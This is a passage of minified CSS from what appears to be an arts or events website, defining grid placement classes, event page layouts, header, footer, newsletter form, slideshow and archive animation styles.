-grid-column:7;grid-column-start:7;-ms-grid-column-span:0;grid-column-end:7}.grid__item\@2--start-6-end-7{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:1;grid-column-end:8}.grid__item\@2--start-6-end-8{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:2;grid-column-end:9}.grid__item\@2--start-6-end-9{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:3;grid-column-end:10}.grid__item\@2--start-6-end-10{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:4;grid-column-end:11}.grid__item\@2--start-6-end-11{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:5;grid-column-end:12}.grid__item\@2--start-6-end-12{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:6;grid-column-end:13}.grid__item\@2--start-7-end-1{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:-6;grid-column-end:2}.grid__item\@2--start-7-end-2{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:-5;grid-column-end:3}.grid__item\@2--start-7-end-3{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:-4;grid-column-end:4}.grid__item\@2--start-7-end-4{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:-3;grid-column-end:5}.grid__item\@2--start-7-end-5{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:-2;grid-column-end:6}.grid__item\@2--start-7-end-6{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:-1;grid-column-end:7}.grid__item\@2--start-7-end-7{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:0;grid-column-end:8}.grid__item\@2--start-7-end-8{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:1;grid-column-end:9}.grid__item\@2--start-7-end-9{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:2;grid-column-end:10}.grid__item\@2--start-7-end-10{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:3;grid-column-end:11}.grid__item\@2--start-7-end-11{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:4;grid-column-end:12}.grid__item\@2--start-7-end-12{-ms-grid-column:8;grid-column-start:8;-ms-grid-column-span:5;grid-column-end:13}.grid__item\@2--start-8-end-1{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:-7;grid-column-end:2}.grid__item\@2--start-8-end-2{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:-6;grid-column-end:3}.grid__item\@2--start-8-end-3{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:-5;grid-column-end:4}.grid__item\@2--start-8-end-4{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:-4;grid-column-end:5}.grid__item\@2--start-8-end-5{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:-3;grid-column-end:6}.grid__item\@2--start-8-end-6{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:-2;grid-column-end:7}.grid__item\@2--start-8-end-7{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:-1;grid-column-end:8}.grid__item\@2--start-8-end-8{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:0;grid-column-end:9}.grid__item\@2--start-8-end-9{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:1;grid-column-end:10}.grid__item\@2--start-8-end-10{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:2;grid-column-end:11}.grid__item\@2--start-8-end-11{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:3;grid-column-end:12}.grid__item\@2--start-8-end-12{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13}.grid__item\@2--start-9-end-1{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-8;grid-column-end:2}.grid__item\@2--start-9-end-2{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-7;grid-column-end:3}.grid__item\@2--start-9-end-3{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-6;grid-column-end:4}.grid__item\@2--start-9-end-4{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-5;grid-column-end:5}.grid__item\@2--start-9-end-5{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-4;grid-column-end:6}.grid__item\@2--start-9-end-6{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-3;grid-column-end:7}.grid__item\@2--start-9-end-7{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-2;grid-column-end:8}.grid__item\@2--start-9-end-8{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:-1;grid-column-end:9}.grid__item\@2--start-9-end-9{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:0;grid-column-end:10}.grid__item\@2--start-9-end-10{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:1;grid-column-end:11}.grid__item\@2--start-9-end-11{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:2;grid-column-end:12}.grid__item\@2--start-9-end-12{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:3;grid-column-end:13}.grid__item\@2--start-10-end-1{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-9;grid-column-end:2}.grid__item\@2--start-10-end-2{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-8;grid-column-end:3}.grid__item\@2--start-10-end-3{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-7;grid-column-end:4}.grid__item\@2--start-10-end-4{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-6;grid-column-end:5}.grid__item\@2--start-10-end-5{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-5;grid-column-end:6}.grid__item\@2--start-10-end-6{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-4;grid-column-end:7}.grid__item\@2--start-10-end-7{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-3;grid-column-end:8}.grid__item\@2--start-10-end-8{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-2;grid-column-end:9}.grid__item\@2--start-10-end-9{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:-1;grid-column-end:10}.grid__item\@2--start-10-end-10{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:0;grid-column-end:11}.grid__item\@2--start-10-end-11{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:1;grid-column-end:12}.grid__item\@2--start-10-end-12{-ms-grid-column:11;grid-column-start:11;-ms-grid-column-span:2;grid-column-end:13}.grid__item\@2--start-11-end-1{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-10;grid-column-end:2}.grid__item\@2--start-11-end-2{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-9;grid-column-end:3}.grid__item\@2--start-11-end-3{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-8;grid-column-end:4}.grid__item\@2--start-11-end-4{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-7;grid-column-end:5}.grid__item\@2--start-11-end-5{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-6;grid-column-end:6}.grid__item\@2--start-11-end-6{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-5;grid-column-end:7}.grid__item\@2--start-11-end-7{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-4;grid-column-end:8}.grid__item\@2--start-11-end-8{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-3;grid-column-end:9}.grid__item\@2--start-11-end-9{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-2;grid-column-end:10}.grid__item\@2--start-11-end-10{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:-1;grid-column-end:11}.grid__item\@2--start-11-end-11{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:0;grid-column-end:12}.grid__item\@2--start-11-end-12{-ms-grid-column:12;grid-column-start:12;-ms-grid-column-span:1;grid-column-end:13}.grid__item\@2--start-12-end-1{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-11;grid-column-end:2}.grid__item\@2--start-12-end-2{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-10;grid-column-end:3}.grid__item\@2--start-12-end-3{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-9;grid-column-end:4}.grid__item\@2--start-12-end-4{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-8;grid-column-end:5}.grid__item\@2--start-12-end-5{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-7;grid-column-end:6}.grid__item\@2--start-12-end-6{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-6;grid-column-end:7}.grid__item\@2--start-12-end-7{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-5;grid-column-end:8}.grid__item\@2--start-12-end-8{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-4;grid-column-end:9}.grid__item\@2--start-12-end-9{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-3;grid-column-end:10}.grid__item\@2--start-12-end-10{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-2;grid-column-end:11}.grid__item\@2--start-12-end-11{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:-1;grid-column-end:12}.grid__item\@2--start-12-end-12{-ms-grid-column:13;grid-column-start:13;-ms-grid-column-span:0;grid-column-end:13}.grid__item\@2--row-1{-ms-grid-row:1;grid-row:1}.grid__item\@2--row-2{-ms-grid-row:2;grid-row:2}.grid__item\@2--row-3{-ms-grid-row:3;grid-row:3}.grid__item\@2--row-4{-ms-grid-row:4;grid-row:4}.grid__item\@2--row-5{-ms-grid-row:5;grid-row:5}.grid__item\@2--row-6{-ms-grid-row:6;grid-row:6}.grid__item\@2--row-7{-ms-grid-row:7;grid-row:7}.grid__item\@2--row-8{-ms-grid-row:8;grid-row:8}.grid__item\@2--row-9{-ms-grid-row:9;grid-row:9}.grid__item\@2--row-10{-ms-grid-row:10;grid-row:10}.grid__item\@2--row-11{-ms-grid-row:11;grid-row:11}.grid__item\@2--row-12{-ms-grid-row:12;grid-row:12}}.grid__item img{display:block;max-width:100%}.event{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;grid-gap:10px;-ms-grid-columns:1fr 10px 1fr 10px 1fr 10px 1fr 10px 1fr 10px 1fr;grid-template-columns:repeat(6,1fr);grid-template-areas:"a a a a a a" "b b b b b b" "c c c c c c";grid-row-gap:0;row-gap:0}@media (min-width:768px){.event{-ms-grid-rows:auto;grid-template-rows:auto;grid-gap:30px;-ms-grid-columns:1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr;grid-template-columns:repeat(12,1fr);grid-template-areas:"a a a a a a a a a a a a" "b b b b b b b b b b b b" "c c c c c c c c c c c c";grid-row-gap:0;row-gap:0}}@media (min-width:900px){.event{-ms-grid-rows:auto;grid-template-rows:auto;grid-gap:30px;-ms-grid-columns:1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr;grid-template-columns:repeat(12,1fr);grid-template-areas:"a a a a a a b b b b b b" "c c c c c c b b b b b b" ". . . . . . b b b b b b";grid-row-gap:0;row-gap:0}}.event__area--infos{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:11;grid-area:a;display:flex;flex-direction:column}.event__area--text{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:11;grid-area:b}@media (min-width:0px) and (max-width:899px){.event__area--text{margin-bottom:23px}}.event__area--bio{-ms-grid-row:5;-ms-grid-column:1;-ms-grid-column-span:11;grid-area:c}@media (min-width:768px){.event__area--infos{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:23}.event__area--text{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:23}.event__area--bio{-ms-grid-row:5;-ms-grid-column:1;-ms-grid-column-span:23}}@media (min-width:900px){.event__area--infos{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:11}.event__area--text{-ms-grid-row:1;-ms-grid-row-span:5;-ms-grid-column:13;-ms-grid-column-span:11}.event__area--bio{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:11}}.event-template-page-single-event-complex .sections-wrapper>div{padding-bottom:5px}@media (min-width:768px){.event-template-page-single-event-complex .sections-wrapper>div{paddding-bottom:30px}}.footer{border-top:4px solid #000;display:-ms-grid;display:grid;grid-column-gap:30px;-ms-grid-rows:auto 40px auto 40px auto;grid-template-areas:"infos" "newsletter" "copyright";-ms-grid-columns:1fr;grid-template-columns:1fr;grid-gap:40px;margin:0 auto 22px;max-width:1600px;padding:22px 0 10px}@media (min-width:900px){.footer{-ms-grid-rows:auto 40px auto;grid-template-areas:"infos infos infos infos infos . . . newsletter newsletter newsletter newsletter" "copyright copyright copyright copyright copyright copyright copyright copyright . . . .";-ms-grid-columns:1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr 40px 1fr;grid-template-columns:repeat(12,1fr)}}@media (min-width:1196px){.footer{-ms-grid-rows:auto 60px auto;grid-template-areas:"infos infos infos infos infos infos . . . newsletter newsletter newsletter" "copyright copyright copyright copyright . . . . . . . .";-ms-grid-columns:1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr 60px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:60px}}.footer__infos{-ms-grid-row:1;-ms-grid-column:1;display:flex;flex-direction:column;grid-area:infos}@media (min-width:900px){.footer__infos{flex-direction:row}}.footer__social{margin-bottom:40px}@media (min-width:900px){.footer__social{margin-bottom:0;margin-right:60px}}@media (min-width:1196px){.footer__social{margin-right:120px}}.footer__contact{display:flex;flex-direction:column}@media (min-width:1196px){.footer__contact{flex-direction:row}}.footer__contact--address{margin-bottom:20px;width:100%}@media (min-width:1196px){.footer__contact--address{margin-bottom:0;margin-right:80px}}.footer__contact--phone-email{display:flex;flex-direction:column}.footer__newsletter{-ms-grid-row:3;-ms-grid-column:1;grid-area:newsletter}.footer__copyright{-ms-grid-row:5;-ms-grid-column:1;grid-area:copyright;font-size:14px;line-height:16px}@media (min-width:900px){.footer__infos{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:9}.footer__newsletter{-ms-grid-row:1;-ms-grid-column:17;-ms-grid-column-span:7}.footer__copyright{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:15}}@media (min-width:1196px){.footer__infos{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:11}.footer__newsletter{-ms-grid-row:1;-ms-grid-column:19;-ms-grid-column-span:5}.footer__copyright{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:7}}body.page,body.page .introduction-animation{background-color:#00644b}body.page.page-template-page-alt{background-color:#fff}body.home,body.home .introduction-animation,body.page-template-page-home,body.page-template-page-home .introduction-animation{background-color:#b48fff}body.event,body.event .introduction-animation{background-color:#fff}body.event-template-page-biennal,body.event-template-page-biennal .introduction-animation,body.parent-page-template-page-biennal,body.parent-page-template-page-biennal .introduction-animation{background-color:#9b9b9b}body.page-template-page-archives{background-color:#000;color:#fff}body.page-template-page-archives .footer,body.page-template-page-archives .header{border-color:#fff}body.page-template-page-archives .header__branding{background-image:url([data-uri])}body.page-template-page-archives .introduction-animation{background-color:#000;background-image:url([data-uri])}body.page-template-page-archives .nav-open-button{background-image:url([data-uri])}body.page-template-page-archives #introduction-animation-text{fill:#fff}body.page-template-page-archives .social-icon--facebook{background-image:url([data-uri])}body.page-template-page-archives .social-icon--instagram{background-image:url([data-uri])}body.page-template-page-archives .social-icon--twitter{background-image:url([data-uri])}img{height:auto}.header{border-bottom:4px solid #000;margin:0 auto;max-width:1600px;padding:7px 0 19px;position:relative;width:100%;z-index:5}.header__branding{background-image:url([data-uri]);background-repeat:no-repeat;background-size:220px 64px;display:block;height:64px;width:220px}@media (min-width:768px){.header__branding{background-size:359px 104px;height:104px;width:359px}}.home-container{margin:0 auto;max-width:1600px;position:relative;width:100%}.home-container__inner{margin:0 -15px;position:relative}.home-container__grid-width{width:8.333333%}.home-iframe{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1}.home-iframe iframe{border:none;z-index:1;mix-blend-mode:darken}.home-iframe__shroud,.home-iframe iframe{height:100%;left:0;position:absolute;top:0;width:100%}.home-iframe__shroud{background-color:#e1fa28;opacity:.5;pointer-events:none;z-index:2}.home-iframe-shroud{z-index:2}.home-item{margin:0 0 60px;padding:0 15px}@media (min-width:768px){.home-item{margin:0 0 90px}}.home-item__link{text-decoration:none}.home-item__image{margin:0 0 20px}@media (min-width:768px){.home-item__image{margin:0 0 30px}}.home-item__image img{height:auto;width:100%}.home-item__pills{margin:0 0 12px}.home-item__text-block{border:4px solid #000;display:block;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;padding:10px 10px 90px;text-decoration:none}@media (min-width:768px){.home-item__text-block{padding:30px 30px 50%}}.home-item--margin-left-large{margin-left:0}@media (min-width:900px){.home-item--margin-left-large{margin-left:25%}}.home-item--margin-left-medium{margin-left:0}@media (min-width:900px){.home-item--margin-left-medium{margin-left:16.666666%}}.home-item--margin-left-small{margin-left:0}@media (min-width:900px){.home-item--margin-left-small{margin-left:8.333333%}}.home-item--margin-top-large{margin-top:0}@media (min-width:900px){.home-item--margin-top-large{margin-top:60vh}}.home-item--margin-top-medium{margin-top:0}@media (min-width:900px){.home-item--margin-top-medium{margin-top:40vh}}.home-item--margin-top-small{margin-top:0}@media (min-width:900px){.home-item--margin-top-small{margin-top:20vh}}.home-item--e{text-align:center;width:100%}.home-item--e img{height:auto;width:25%}@media (min-width:768px){.home-item--e{width:41.666666%}.home-item--e img{width:100%}}@media (min-width:900px){.home-item--e{width:33.333333%}}.home-item--season,.home-item--size-large,.home-item--size-medium{width:100%}@media (min-width:768px){.home-item--size-medium{width:50%}}@media (min-width:900px){.home-item--size-medium{width:41.666666%}}.home-item--size-small{width:100%}@media (min-width:768px){.home-item--size-small{width:41.666666%}}@media (min-width:900px){.home-item--size-small{width:33.333333%}}.home-item--size-smallest{width:100%}@media (min-width:768px){.home-item--size-smallest{width:50%}}@media (min-width:900px){.home-item--size-smallest{width:25%}}.home-takeover{left:0;position:absolute;top:0;z-index:1}.home-takeover__bottom{bottom:45px;left:10px;position:fixed;z-index:10}@media (min-width:768px){.home-takeover__bottom{bottom:30px;left:30px}}.home-takeover__bottom-pills{margin-top:10px}@media (min-width:768px){.home-takeover__bottom-pills{margin-top:30px}}.home-takeover__bottom-links-right{bottom:10px;left:10px;position:fixed;z-index:10}@media (min-width:768px){.home-takeover__bottom-links-right{bottom:30px;left:auto;right:30px}}.home-takeover__video{background-color:#7df07d;height:100vh;left:0;position:fixed;top:0;width:100vw}.home-takeover__video.image.fullwidth{background-size:cover;background-position:50%}.home-takeover__video.image.repeat{background-repeat:repeat}.home-takeover__video .slogan{background-size:contain;background-repeat:no-repeat;background-position:50%;height:calc(100vh - 180px);width:calc(100vw - 60px);margin-bottom:30px}@media (min-width:768px){.home-takeover__video .slogan{height:calc(100vh - 230px)}}.home-takeover__video-loading{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-animation-name:home-takeover-video-loading-blink;animation-name:home-takeover-video-loading-blink;-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;z-index:1}@-webkit-keyframes home-takeover-video-loading-blink{0%{opacity:1}50%{opacity:0}}@keyframes home-takeover-video-loading-blink{0%{opacity:1}50%{opacity:0}}.page-template-page-actionpirate-sound footer.footer{display:none}.page-template-page-actionpirate-sound .mejs__container,.page-template-page-actionpirate-sound .mejs__container *{border-radius:8px}.introduction-animation{background-color:#fff;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;height:100vh;overflow:hidden;position:fixed;width:100%;z-index:10000}.introduction-animation__text{left:0;position:absolute;top:0;width:100%}.introduction-animation__text path{display:none}.list__item{position:relative}.list__item a:hover+img{display:block}.list__item img{display:none;height:auto;position:absolute;right:0;top:0;transform:translateY(-45%);width:33.333333%;z-index:100}.list-inline__item{position:relative;display:inline-flex}.list-inline__item a{text-decoration:none}.list-inline__item a:hover{text-decoration:underline}.list-inline__item a:hover+img{visibility:visible}.list-inline__item img{visibility:hidden;height:auto;left:0;position:absolute;top:0;transform:translateY(-100%);width:250%;z-index:100;max-width:250%}.nav{background-color:#dcdfb5;color:#000;display:none;height:100vh;left:0;overflow-y:scroll;padding-bottom:60px;pointer-events:none;position:fixed;top:0;width:100vw;z-index:100}.nav__inner{margin:0 auto;max-width:1660px;position:relative}.nav__branding{background-image:url([data-uri]);background-repeat:no-repeat;background-size:220px 64px;border-bottom:4px solid #000;display:block;height:87px;margin:7px 10px 0;padding:7px 0 19px;position:relative;width:calc(100% - 20px)}@media (min-width:768px){.nav__branding{background-size:359px 104px;height:127px;margin:7px 30px 0;width:calc(100% - 60px)}}.nav__close-button{background:none;background-image:url([data-uri]);background-repeat:no-repeat;border:none;cursor:pointer;height:50px;outline:none;position:absolute;right:5px;top:19px;width:50px}@media (min-width:768px){.nav__close-button{right:25px;top:30px}}.nav__menu{margin:7px 14px 0;max-width:1410px;position:relative}@media (min-width:768px){.nav__menu{margin:7px 30px 0}}.nav__menu ul{list-style-type:none;margin:0 0 0 -8px;padding:0}@media (min-width:768px){.nav__menu ul{margin:0 0 0 -10px}}.nav__menu ul li a{text-decoration:none}body.nav-opened{overflow:hidden}body.nav-opened .nav{display:block;pointer-events:all}.nav-open-button{background:none;background-image:url([data-uri]);border:none;cursor:pointer;height:50px;outline:none;position:fixed;right:10px;top:-50px;transform:translateY(0);transition:transform .1s linear;width:50px;z-index:50}@media (min-width:768px){.nav-open-button{right:30px}}@media (min-width:1660px){.nav-open-button{right:calc((100% - 1600px)/2)}}body.scroll-direction-up .nav-open-button{position:fixed;top:-50px;transform:translateY(71px);transition:transform .3s cubic-bezier(.175,.885,.32,1.275)}@media (min-width:768px){body.scroll-direction-up .nav-open-button{transform:translateY(81px)}}@-webkit-keyframes rotating{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes rotating{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.newsletter__title{margin-bottom:15px}.newsletter__form{border:2px solid #000;position:relative;margin-bottom:12px;width:100%}@media (min-width:0px) and (max-width:899px){.newsletter__form{max-width:328px}}.newsletter__form--loading{pointer-events:none}.newsletter__form--loading:after{-webkit-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;background:url([data-uri]) 50% no-repeat;content:"";display:block;height:100%;position:absolute;top:0;right:0;width:15%}.newsletter__form--error{background-color:#000;color:#fff}.newsletter__form--error:after{-webkit-filter:invert(100%);filter:invert(100%)}.newsletter__form.is-hidden{border:none;background:none}.newsletter__input-text{background:transparent;border:none;font-size:14px;padding:13px 13px 11px 12px;width:85%}.newsletter__input-text::-moz-placeholder{color:#000}.newsletter__input-text:-ms-input-placeholder{color:#000}.newsletter__input-text::-ms-input-placeholder{color:#000}.newsletter__input-text::placeholder{color:#000}.newsletter__form--loading .newsletter__input-text{color:rgba(0,0,0,.2)}.newsletter__form--error .newsletter__input-text{color:inherit}.newsletter__input-submit{background-color:transparent;border:none;height:100%;position:absolute;top:0;right:0;width:15%}.newsletter__form--loading .newsletter__input-submit{visibility:hidden}.newsletter__form--error .newsletter__input-submit{color:inherit}.page-title{margin:16px auto 23px;max-width:1600px;position:relative;z-index:10}@media (min-width:768px){.page-title{margin:16px auto 26px}}.page-container{margin:0 auto;max-width:1600px;width:100%}.page-container--alt{margin-top:26px}.pill{border:2px solid #000;border-radius:12px;display:inline-block;margin:0 5px 8px 0;padding:3px 9px;text-decoration:none}.pill--black{background-color:#000}body.page .pill--black{color:#00644b}body.home .pill--black,body.page-template-page-home .pill--black{color:#b48fff}body.single-event .pill--black{color:#fff}a.pill:hover{color:inherit}.section{border-top:4px solid #000;margin:0 0 57px;padding:20px 0 0}@media (min-width:768px){.section{margin:0 0 114px}}.section:first-child{border-top:none;padding:0}.section__title{margin:0 0 46px}.section__columns--border-top{border-top:4px solid #000;padding:20px 0}.section__date{padding:20px 0;margin:0 0 20px}.section__two-columns{padding-bottom:26px;width:100%}@media (min-width:900px){.section__two-columns{-moz-columns:2;column-count:2;grid-column-gap:30px;-moz-column-gap:30px;column-gap:30px}}.section__three-columns{-moz-columns:1;column-count:1;grid-column-gap:30px;-moz-column-gap:30px;column-gap:30px;padding-bottom:27px}@media (min-width:768px){.section__three-columns{-moz-columns:2;column-count:2}}@media (min-width:1196px){.section__three-columns{-moz-columns:3;column-count:3}}.section__three-columns-block{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:23px}@media (min-width:768px){.section__three-columns-block{padding-bottom:27px}}.section__event-abstract{margin:0 0 30px}.section__event-medias{margin:0 0 20px}.section__event-medias img{height:auto;width:100%}.section__event-medias-caption{margin:11px 0 0}.section__event-pills{margin:0 0 52px}.section__event-text{margin:3px 0 0}.section__event-txt p{margin-bottom:20px}.section__event-txt p:last-child{margin-bottom:0}.section__seasons{margin-bottom:114px}.section--margin-small{margin-bottom:20px}.section__season{display:block;margin-bottom:38px}@media (min-width:768px){.section__season{display:-ms-grid;display:grid;grid-template-areas:"title events";-ms-grid-columns:33.333333% 66.666666%;grid-template-columns:33.333333% 66.666666%}}.section__season-title{grid-area:title}.section__season-events{grid-area:events}@media (min-width:768px){.section__season-title{-ms-grid-row:1;-ms-grid-column:1}.section__season-events{-ms-grid-row:1;-ms-grid-column:2}}.section--no-border,.section--time-slot{border-top:none;padding:0}.section--time-slot{border-bottom:4px solid #000}.section--time-slot:last-child{border-bottom:none}.section__image img{width:100%;height:auto}.section__image--alt{margin:23px 0 13px}@media (min-width:768px){.section__image--alt{margin:23px 0 0}}@media (min-width:900px){.section__image--alt{margin:19px 0 0}}.event-template-default .section__event-medias{margin-bottom:10px}@media (min-width:768px){.event-template-default .section__event-medias{margin-bottom:-10px}}.event-template-default .section__event-txt{margin-bottom:16px}@media (min-width:768px){.event-template-default .section__event-txt{margin-bottom:-6px}}.event-template-default .section__event-audio{margin-top:5px;margin-bottom:20px}@media (min-width:768px){.event-template-default .section__event-audio{margin-bottom:0}}.event-template-default .section__event-video{margin-bottom:14px}@media (min-width:768px){.event-template-default .section__event-video{margin-top:4px;margin-bottom:-8px}}.event-template-page-single-event-complex .sections-wrapper>div.section__event-pills{padding-bottom:0;margin-bottom:0}@media (min-width:768px){.event-template-page-single-event-complex .sections-wrapper>div.section__event-pills{padding-bottom:30px;margin-bottom:52px}}.event-template-page-single-event-complex .section__event-audio{margin-bottom:30px}.event-template-page-single-event-complex .event__area--text{margin-top:23px}.select-paypal{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#000;background-image:url([data-uri]);background-repeat:no-repeat;background-position:right 16px top 50%,0 0;border:none;color:#fff;font-size:14px;line-height:17px;margin-bottom:23px;padding:15px 90px 15px 15px}@media (min-width:768px){.select-paypal{font-size:20px;line-height:23px}}.slideshow{overflow:hidden;position:relative;width:100%}.slideshow__slide,.slideshow__slide--video{width:100%}.slideshow__slide--video-embed{position:relative;padding-bottom:56.25%;overflow:hidden;max-width:100%;height:auto}.slideshow__slide--video-embed embed,.slideshow__slide--video-embed iframe,.slideshow__slide--video-embed object{position:absolute;top:0;left:0;width:100%;height:100%}.slideshow__caption{margin:11px 60px 0 0}.slideshow__controls{bottom:4px;height:20px;position:absolute;right:-5px;width:52px}.slideshow__control{background-color:transparent;background-position:50%;background-repeat:no-repeat;border:none;cursor:pointer;height:24px;margin:0;outline:none;padding:0;width:24px;-webkit-appearance:none}.slideshow__control--previous{background-image:url([data-uri])}.slideshow__control--next{background-image:url([data-uri])}.flickity-viewport{transition:height .2s}.social-icon{background-repeat:no-repeat;display:inline-block;height:41px;margin:0 5px 0 0;width:41px}.social-icon--facebook{background-image:url([data-uri])}.social-icon--instagram{background-image:url([data-uri])}.social-icon--twitter{background-image:url([data-uri])}.vimeo{width:100%;height:100%;overflow:hidden}.vimeo--full-cover{position:relative;z-index:5}.vimeo--full-cover iframe{box-sizing:border-box;left:50%;min-height:100%;min-width:100%;transform:translate(-50%,-50%);position:absolute;top:50%;width:177.77778vh;height:56.25vw}.wrapper{margin:0 10px;position:relative;z-index:10}@media (min-width:768px){.wrapper{margin:0 30px}}.mejs__audio{border-radius:10px}.mejs__audio .mejs__controls{background:none!important}.archives-container{position:relative;z-index:2}.archives-images{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1}.archives-images__image{-webkit-animation:archivesMoveX 5s linear 0s infinite alternate,archivesMoveY 7.5s linear 0s infinite alternate;animation:archivesMoveX 5s linear 0s infinite alternate,archivesMoveY 7.5s linear 0s infinite alternate;display:block;position:absolute}.archives-images__image img{height:auto;width:300px}@-webkit-keyframes archivesMoveX{0%{left:0}to{left:calc(100vw - 300px)}}@keyframes archivesMoveX{0%{left:0}to{left:calc(100vw - 300px)}}@-webkit-keyframes archivesMoveY{0%{top:0}to{top:calc(100vh - 200px)}}@keyframes archivesMoveY{0%{top:0}to{top:calc(100vh - 